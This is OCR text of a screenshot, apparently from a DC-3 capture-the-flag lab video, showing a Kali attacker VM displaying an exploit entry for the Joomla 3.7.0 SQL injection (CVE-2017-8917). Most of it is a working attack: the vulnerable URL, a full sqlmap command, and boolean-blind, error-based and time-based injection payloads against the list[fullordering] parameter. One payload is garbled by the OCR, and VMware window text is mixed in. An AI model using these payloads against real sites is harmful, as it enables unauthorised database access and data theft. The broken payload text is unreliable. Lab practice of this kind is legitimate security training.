 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
http://192.168.0.111/ - M... root@kali: ~/DC3 10:53 PM
root@kali: ~/DC3
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent
--dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNI
ON SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT( T(66
00=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.